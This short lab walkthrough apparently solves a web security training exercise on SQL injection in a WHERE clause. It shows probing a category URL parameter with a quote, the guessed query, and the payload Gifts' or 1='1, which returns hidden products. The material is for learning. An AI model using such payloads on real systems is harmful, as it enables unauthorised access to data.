# **Lab: SQL injection vulnerability in WHERE clause allowing retrieval of hidden data**

* Lab Objective: perform a SQL injection attack that causes the application to display one or more unreleased products.

1. Try to filter product based on category (e.g., ***?category=Gifts***) 
2. Try using ***?category=Gifts’***
3. The SQL Query will be something like this:
   1. SELECT * FROM products WHERE category=’Gifts’
4. So try injecting this ***?category=Gifts' or 1='1***, which will return all categories in the database